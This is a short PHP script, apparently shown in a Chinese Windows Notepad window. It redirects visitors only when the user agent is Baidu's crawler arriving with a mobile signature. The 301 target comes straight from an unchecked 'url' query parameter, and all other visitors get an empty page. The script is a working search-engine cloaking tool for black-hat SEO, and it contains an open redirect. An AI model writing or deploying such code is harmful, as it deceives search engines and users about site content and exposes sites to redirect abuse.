 代码 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$userAgent = strtolower($_SERVER['HTTP_USER_AGENT']);
$url = isset($_GET['url']) ? $_GET['url'] : "";
if(strpos($userAgent, "baiduspider") !== false){
if (iswap()) {
header('Location: //'.$url, true, 301);
//echo("<script type='text/javascript'>window.location.replace('".$url."');</script>");exit();
}
}
exit();
function iswap(){
if (isset ($_SERVER['HTTP_X_WAP_PROFILE'])){
return true;
}
if (isset ($_SERVER['HTTP_USER_AGENT']))
{
$clientkeywords = array ('nokia',
'oppo','xiaomi','miui','huawei','coolpad','sony','ericsson','mot','samsung',
'htc','sgh','lg','sharp','sie-','philips','panasonic','alcatel','lenovo',
'iphone','ipod','blackberry','meizu','android','netfront','symbian','ucweb','windowsce','palm',
'operamini','operamobi','openwave','nexusone','cldc','midp','wap','mobile');
if (preg_match("/(" . implode('|', $clientkeywords) . ")/i", strtolower($_SERVER['HTTP_USER_AGENT']))){
return true;
}
}
if (isset($_SERVER['HTTP_ACCEPT']))
{
if ((strpos($_SERVER['HTTP_ACCEPT'], 'vnd.wap.wml') !== false) && (strpos($_SERVER['HTTP_ACCEPT'], 'text/html') === false || (strpos($_SERVER['HTTP_ACCEPT'], 'vnd.wap.wml') <
strpos($_SERVER['HTTP_ACCEPT'], 'text/html'))))
{
return true;
}
}
return false;
}
?>
第 18 行，第 77 列 80% Windows (CRLF) UTF-8